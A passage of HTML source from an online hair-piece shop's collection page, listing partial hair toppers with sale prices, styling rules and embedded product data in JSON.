WIG)","id":31161842434131,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845837.jpg?v=1761622982"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845837.jpg?v=1761622982","width":960},{"alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","id":31161842401363,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845838.jpg?v=1761622982"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845838.jpg?v=1761622982","width":960},{"alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","id":31260489580627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1198753958.png?v=1761622982"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1198753958.png?v=1761622982","width":1080},{"alt":null,"id":31161848954963,"position":7,"preview_image":{"aspect_ratio":0.563,"height":3840,"width":2160,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/31940234733648668dab822247967850.thumbnail.0000000000.jpg?v=1759973416"},"aspect_ratio":0.563,"duration":15420,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/31940234733648668dab822247967850\/31940234733648668dab822247967850.SD-480p-1.5Mbps-59160512.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/31940234733648668dab822247967850\/31940234733648668dab822247967850.HD-1080p-7.2Mbps-59160512.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/31940234733648668dab822247967850\/31940234733648668dab822247967850.HD-720p-4.5Mbps-59160512.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/31940234733648668dab822247967850\/31940234733648668dab822247967850.m3u8?v=0","width":606}]},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eBlack color\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips\u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7468822691923" class="collection__page-product product-index js-product-listing" data-alpha="BAISI #4Mix27 Straight Partial Topper(Not A Wig)" data-price="13900"  data-product-id="7468822691923">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-4mix27-straight-partial-toppernot-a-wig" title="BAISI #4Mix27 Straight Partial Topper(Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531_{width}x.png?v=1761623178"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531_500x.png?v=1761623178"data-widths="[180, 360, 540, 720]"alt="hairbs topper BAISI #4Mix27 Straight Partial Topper(Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531_500x.png?v=1761623178" alt="hairbs topper BAISI #4Mix27 Straight Partial Topper(Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-4mix27-straight-partial-toppernot-a-wig">
      
      <span class="prod-title">BAISI #4Mix27 Straight Partial Topper(Not A Wig)</span>
    </a>
    
    <div product-id="7468822691923" product-handle="baisi-4mix27-straight-partial-toppernot-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$139.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$139.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$278.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$139.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7468822691923,"title":"BAISI #4Mix27 Straight Partial Topper(Not A Wig)","handle":"baisi-4mix27-straight-partial-toppernot-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-5 working days\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-12-18T11:52:36+08:00","created_at":"2024-11-05T18:35:43+08:00","vendor":"hairbs","type":"topper","tags":["salenow","topper","Udiscounts"],"price":13900,"price_min":13900,"price_max":13900,"available":true,"price_varies":false,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":27800,"compare_at_price_varies":false,"variants":[{"id":42279477968979,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0004853","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #4Mix27 Straight Partial Topper(Not A Wig)","public_title":null,"options":["Default Title"],"price":13900,"weight":500,"compare_at_price":27800,"inventory_quantity":-35,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531.png?v=1761623178","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-light-grey-straight-partial-topper-not-a-wig-baisi-light-grey-straight-partial-topper-not-a-wig-36234869637203.jpg?v=1764554295"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531.png?v=1761623178","options":["Title"],"media":[{"alt":"hairbs topper BAISI #4Mix27 Straight Partial Topper(Not A Wig)","id":28507873935443,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531.png?v=1761623178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-4mix27-straight-partial-topper-not-a-wig-baisi-4mix27-straight-partial-topper-not-a-wig-36207640936531.png?v=1761623178","width":1000},{"alt":"hairbs topper BAISI Light Grey Straight Partial Topper (NOT A WIG)","id":28528888250451,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-light-grey-straight-partial-topper-not-a-wig-baisi-light-grey-straight-partial-topper-not-a-wig-36234869637203.jpg?v=1764554295"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-light-grey-straight-partial-topper-not-a-wig-baisi-light-grey-straight-partial-topper-not-a-wig-36234869637203.jpg?v=1764554295","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-5 working days\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7380583022675" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Honey Blonde Short Partial Topper(NOT A WIG)" data-price="8900"  data-product-id="7380583022675">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/bais-honey-blonde-short-partial-toppernot-a-wig" title="BAIS Honey Blonde Short Partial Topper(NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130_{width}x.png?v=1767993790"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130_500x.png?v=1767993790"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130_500x.png?v=1767993790" alt="hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/bais-honey-blonde-short-partial-toppernot-a-wig">
      
      <span class="prod-title">BAIS Honey Blonde Short Partial Topper(NOT A WIG)</span>
    </a>
    
    <div product-id="7380583022675" product-handle="bais-honey-blonde-short-partial-toppernot-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$89.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$89.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$178.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$89.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7380583022675,"title":"BAIS Honey Blonde Short Partial Topper(NOT A WIG)","handle":"bais-honey-blonde-short-partial-toppernot-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-7 working days\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-12-01T09:50:21+08:00","created_at":"2024-06-17T15:28:56+08:00","vendor":"hairbs","type":"topper","tags":["salenow","topper","Udiscounts","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":9900,"available":true,"price_varies":true,"compare_at_price":17800,"compare_at_price_min":17800,"compare_at_price_max":19800,"compare_at_price_varies":true,"variants":[{"id":43158826614867,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000198","requires_shipping":true,"taxable":false,"featured_image":{"id":40182229237843,"product_id":7380583022675,"position":1,"created_at":"2025-12-01T09:48:06+08:00","updated_at":"2026-01-10T05:23:10+08:00","alt":"hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)","width":1024,"height":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","variant_ids":[43158826614867]},"available":true,"name":"BAIS Honey Blonde Short Partial Topper(NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":8900,"weight":500,"compare_at_price":17800,"inventory_quantity":-37,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077114963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158826647635,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Honey Blonde Short Partial Topper(NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056129.png?v=1767993733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056128.png?v=1767987431","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056127.png?v=1767987492","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-35012051435603.jpg?v=1764553823","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","options":["Color"],"media":[{"alt":"hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077114963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","width":1024},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077278803,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056129.png?v=1767993733"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056129.png?v=1767993733","width":2048},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077311571,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056128.png?v=1767987431"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056128.png?v=1767987431","width":2048},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077344339,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056127.png?v=1767987492"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056127.png?v=1767987492","width":2048},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":27490594062419,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-35012051435603.jpg?v=1764553823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-35012051435603.jpg?v=1764553823","width":1000},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A 